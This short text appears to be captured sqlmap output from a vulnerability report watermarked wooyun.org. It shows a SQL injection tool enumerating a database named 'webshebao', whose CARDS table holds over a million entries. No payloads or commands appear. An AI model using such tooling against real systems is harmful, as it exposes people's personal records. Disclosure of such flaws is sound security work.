 [22:57:00] [INFO] resumed: "dbo.CARDS"
[22:57:00] [INFO] resumed: "dbo.LX"
Database: webshebao
[2 tables]
+-------+
| CARDS |
| LX    |
+-------+
[22:57:01] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[22:57:03] [WARNING] reflective value(s) found and filtering out
Database: webshebao
+-----------+---------+
| Table     | Entries |
+-----------+---------+
| dbo.CARDS | 1078442 |
| dbo.LX    | 50      |
+-----------+---------+
www.wooyun.org